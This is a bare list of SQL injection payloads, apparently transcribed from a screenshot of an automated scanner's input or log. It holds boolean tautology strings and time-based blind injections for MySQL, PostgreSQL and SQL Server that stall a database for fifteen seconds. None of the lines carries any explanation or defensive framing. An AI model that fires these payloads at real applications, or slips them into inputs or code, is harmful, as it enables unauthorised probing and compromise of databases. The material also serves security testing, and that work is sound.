
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --